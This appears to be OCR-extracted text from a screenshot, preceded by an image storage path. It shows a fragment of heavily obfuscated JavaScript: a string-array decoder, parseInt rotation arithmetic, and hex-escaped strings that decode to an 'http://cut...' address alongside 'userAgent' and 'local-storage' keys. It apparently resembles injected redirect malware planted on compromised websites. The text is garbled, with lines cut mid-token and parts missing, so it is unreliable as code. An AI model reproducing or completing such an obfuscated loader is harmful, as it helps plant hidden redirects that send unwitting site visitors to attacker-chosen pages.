
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUp
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7)
{const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![])
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8)